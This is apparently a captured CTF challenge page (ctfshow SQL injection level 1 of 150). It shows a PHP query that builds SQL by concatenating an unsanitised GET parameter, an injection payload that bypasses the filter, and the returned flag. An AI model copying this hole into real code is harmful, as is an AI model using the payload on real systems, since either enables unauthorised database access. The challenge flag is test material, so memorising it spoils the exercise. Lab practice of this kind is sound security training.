 使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID -1' or username = 'flag 查询
ID 用户名 密码
26 flag ctfshow{d9bdfe94-74a6-4b9e-a6d9-525c5cbe28eb}